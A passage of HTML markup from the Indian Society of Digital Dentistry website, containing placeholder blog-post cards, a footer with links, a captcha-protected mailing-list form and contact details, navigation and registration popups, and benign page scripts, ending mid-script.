		<a class="elementor-post__read-more" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-2/" aria-label="Read more about Lorem ipsum dolor sit amet, consectetur adipiscing" tabindex="-1" >
			Read Article		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-746 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="385" height="237" src="https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f.png" class="attachment-full size-full wp-image-753" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f.png 385w, https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f-300x185.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" >
				Lorem ipsum dolor sit amet, consectetur adipiscing			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" aria-label="Read more about Lorem ipsum dolor sit amet, consectetur adipiscing" tabindex="-1" >
			Read Article		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ccbc9c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccbc9c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b037dc6" data-id="b037dc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="74" class="elementor elementor-74 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99c603c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99c603c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f85e14" data-id="8f85e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fd3dda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd3dda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0619289" data-id="0619289" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-156c32e" data-id="156c32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177da83 elementor-widget elementor-widget-image" data-id="177da83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f5aef9c" data-id="f5aef9c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a33b71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a33b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15ff5cd" data-id="15ff5cd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-84e7955" data-id="84e7955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c5aa94 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c5aa94" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad0bf4a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ad0bf4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b4e7206" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dccf5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dccf5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eace8fd" data-id="eace8fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b52dd71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b52dd71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-860b0e2" data-id="860b0e2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e48d37a" data-id="e48d37a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119edfc elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="119edfc" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Quick Links&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Quick Links</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">and Informations</span>
					</h3>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2b03ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b03ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61f0e19" data-id="61f0e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-022aee4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="022aee4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/industry-partners/">

											<span class="elementor-icon-list-text">Industry Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/directors/">

											<span class="elementor-icon-list-text">Board of Directors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/conclave-2022/">

											<span class="elementor-icon-list-text">Conclave 2022</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22fd389" data-id="22fd389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539e0d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="539e0d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/register-now/">

											<span class="elementor-icon-list-text">Register Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/refund-and-return-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2991d" data-id="9d2991d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f613bd elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="0f613bd" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Subscribe  to &quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Subscribe  to </span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">our mailing list</span>
					</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0efa35 elementor-widget elementor-widget-text-editor" data-id="d0efa35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to get the latest news, updates and event alerts delivered directly in your mail box.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90fe541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90fe541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-01e1fb8" data-id="01e1fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8364a27 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8364a27" data-element_type="widget" id="capca" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe Form" aria-label="Subscribe Form">
			<input type="hidden" name="post_id" value="74"/>
			<input type="hidden" name="form_id" value="8364a27"/>
			<input type="hidden" name="referer_title" value="Indian Society of Digital Dentistry" />

							<input type="hidden" name="queried_id" value="24"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-text elementor-col-100 elementor-field-required"><div class="f12-captcha template-2">
    <div class="c-header">
        <!-- Label korrekt mit `for` verknüpfen -->
        <div class="c-label">
            <label for="c_eaff88da507d41ea56f5">
				Captcha            </label>
        </div>

        <!-- CAPTCHA-Daten mit Aria LIVE markieren -->
        <div class="c-data" aria-live="polite" aria-atomic="true" aria-describedby="captcha-instructions">
			<span class="captcha-calculation">6 - 1 = ?</span>        </div>

        <!-- CAPTCHA Reload mit Tastenzugänglichkeit -->
        <div class="c-reload" role="button" tabindex="0" aria-label="Refresh CAPTCHA">
			<a href="javascript:void(0);" class="cf7 captcha-reload" title="Reload Captcha"><img style="margin-top:5px;" src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/reload-icon.png" alt="Reload"/></a>        </div>
    </div>

    <!-- Versteckte Eingabewerte -->
    <input type="hidden" id="hash_c_eaff88da507d41ea56f5"
           name="f12_captcha_hash"
           value="$2y$10$6asMYs/KkI1vux96SMuP..ObjasiD.cPwNJnXbb.gN1ZSbRu0D5hy"/>

    <!-- Eingabefeld mit Barrierefreiheitsattributen -->
    <div class="" >
        <input class="f12c "
               data-method="math"                type="text"
               id="c_eaff88da507d41ea56f5"
               name="f12_captcha"
               placeholder="Captcha"
               value=""
               aria-required="true"
               aria-describedby="captcha-instructions"/>
    </div>

    <!-- Screenreader-Hinweise -->
    <p id="captcha-instructions" class="screen-reader-text">
		Please enter the characters shown in the CAPTCHA to verify that you are human.    </p>
</div></div>				<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-80 elementor-sm-80">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-location-arrow"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e605816" data-id="e605816" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c0a116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c0a116" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c39acb" data-id="7c39acb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1bd4c8 elementor-widget elementor-widget-text-editor" data-id="f1bd4c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2022 Indian Society of Digital Dentistry | Designed and Developed by : <a style="color: red;" href="https://www.vqube.co.in/" target="_blank" rel="noopener">Virtual Qube Technologies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div data-elementor-type="popup" data-elementor-id="1544" class="elementor elementor-1544 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0a6474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0a6474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b6bf8" data-id="93b6bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5db454e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5db454e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1426b24" data-id="1426b24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d9f1b elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="79d9f1b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-79d9f1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d37f2e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d37f2e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e43935" data-id="6e43935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc48e39 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bc48e39" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c1a4ec6" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-216c7b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216c7b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b72f119" data-id="b72f119" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9687bc6 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9687bc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:isdd.conference@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">isdd.conference@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3755" class="elementor elementor-3755 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bf924f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf924f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87a68f6" data-id="87a68f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3383921 elementor-widget elementor-widget-image" data-id="3383921" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com/register-now/">
							<img width="634" height="872" src="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp" class="attachment-full size-full wp-image-4079" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp 634w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-218x300.webp 218w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-600x825.webp 600w" sizes="(max-width: 634px) 100vw, 634px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0e4593f elementor-align-center elementor-widget elementor-widget-button" data-id="0e4593f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/register-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3659" class="elementor elementor-3659 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbefbff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbefbff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05bafa2" data-id="05bafa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55048bd elementor-widget elementor-widget-image" data-id="55048bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.digital.dentistry">
							<img width="1600" height="1600" src="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg" class="attachment-full size-full wp-image-3691" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg 1600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1536x1536.jpg 1536w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
